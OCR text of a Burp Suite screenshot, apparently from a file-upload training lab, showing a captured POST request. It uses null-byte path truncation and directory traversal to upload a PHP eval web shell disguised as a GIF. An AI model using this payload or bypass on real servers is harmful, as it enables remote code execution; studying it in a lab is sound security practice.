 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-11/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------5546936825915
12 Content-Length: 346
13
14 -----------------------------5546936825915
15 Content-Disposition: form-data; name="upload_file"; filename="shell.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php
20 @eval($_POST['a']);
21 phpinfo();
22 ?>
23 -----------------------------5546936825915
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------5546936825915--
28
? Search... 0 matches